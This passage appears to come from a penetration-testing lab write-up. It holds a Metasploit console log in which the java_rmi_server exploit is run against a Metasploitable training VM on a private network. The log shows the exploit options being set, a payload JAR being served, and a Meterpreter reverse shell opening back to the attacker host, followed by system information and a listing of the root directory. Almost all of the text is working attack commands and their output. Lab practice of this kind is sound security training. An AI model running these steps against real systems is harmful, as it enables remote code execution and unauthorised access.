 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:1099 - Using URL: http://192.168.56.102:8080/dc467xj
[*] 192.168.56.103:1099 - Server started.
[*] 192.168.56.103:1099 - Sending RMI Header...
[*] 192.168.56.103:1099 - Sending RMI Call...
[*] 192.168.56.103:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.103:51154) at 2024-01-06 23:17:47 -0800
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > ls
Listing: /
==========
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040666/rw-rw-rw-  4096     dir   2012-05-13 20:35:33 -0700  bin
040666/rw-rw-rw-  1024     dir   2012-05-13 20:36:28 -0700  boot
040666/rw-rw-rw-  4096     dir   2010-03-16 15:55:51 -0700  cdrom
040666/rw-rw-rw-  13480    dir   2024-01-06 22:19:29 -0800  dev
040666/rw-rw-rw-  4096     dir   2024-01-06 22:19:32 -0800  etc
040666/rw-rw-rw-  4096     dir   2010-04-15 23:16:02 -0700  home
040666/rw-rw-rw-  4096     dir   2010-03-16 15:57:40 -0700  initrd